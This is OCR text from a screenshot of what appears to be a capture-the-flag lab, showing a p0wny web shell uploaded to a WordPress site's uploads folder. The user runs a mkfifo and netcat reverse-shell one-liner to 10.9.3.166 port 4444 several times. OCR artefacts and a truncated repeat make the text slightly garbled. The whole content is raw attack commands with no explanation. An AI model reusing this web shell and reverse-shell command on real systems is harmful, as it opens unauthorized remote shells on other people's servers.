 1 2 3 4
10.9.3.166
48%
19:09
p0wny@shell:~#
mountaineer.thm/wordpress//wp-content/uploads/shell.php
150%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Dashboard
p0wny@shell:â¦/wp-content/uploads# rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.9.3.166
4444 >/tmp/f
p0wny@shell:â¦/wp-content/uploads# rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.9.3.166
4444 >/tmp/f
p0wny@shell:â¦/wp-content/uploads# f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.9.3.166 4444 >/tmp/f